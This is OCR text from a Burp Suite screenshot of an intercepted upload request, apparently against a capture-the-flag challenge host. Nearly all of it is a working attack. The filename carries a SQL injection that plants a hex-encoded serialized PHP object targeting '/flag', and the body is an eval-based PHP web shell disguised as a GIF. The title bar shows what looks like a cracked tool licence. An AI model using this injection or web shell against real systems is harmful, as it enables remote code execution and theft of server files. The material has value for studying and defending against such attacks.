 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://518d989e-f2cc-4c0e-90ca-b154a2503d98.node3.buuoj.cn:80 [111.73.46.229]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 518d989e-f2cc-4c0e-90ca-b154a2503d98.node3.buuoj.cn
Content-Length: 218
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://518d989e-f2cc-4c0e-90ca-b154a2503d98.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNMeMgZWadpPiAN8y
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer: http://518d989e-f2cc-4c0e-90ca-b154a2503d98.node3.buuoj.cn/upload.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=175cbc056354d4-0efc2688f95968-930346c-13c680-175cbc05636824
Connection: close
------WebKitFormBoundaryNMeMgZWadpPiAN8y
Content-Disposition: form-data; name="file";
filename="1','1','1','1',0x4f3a363a2268656c706572223a323a7b733a393a22002a00696676696577223b623a313b733a393a22002a00636
f6e666967223b733a353a222f666c6167223b7d)#.jpg"
Content-Type: image/gif
GIF89a
<?= @eval($_POST["whoami"]);
------WebKitFormBoundaryNMeMgZWadpPiAN8y--
? < + > Type a search term 0 matches